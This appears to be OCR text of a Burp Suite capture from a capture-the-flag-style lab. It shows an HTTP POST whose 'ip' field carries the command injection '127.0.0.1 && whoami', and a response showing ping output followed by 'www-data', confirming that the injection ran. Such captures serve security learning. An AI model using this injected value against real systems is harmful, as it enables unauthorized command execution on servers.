 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 165.22.122.134:30757
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://165.22.122.134:30757
10 Connection: close
11 Referer: http://165.22.122.134:30757/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1+%26%26+whoami
Response
Pretty Raw Hex Render \n
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1
\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.013 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000
ms
37 www-data
38 </pre>
39 </p>
40
41 </div>
42 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jq
uery.min.js'>
</script>
43 </body>
44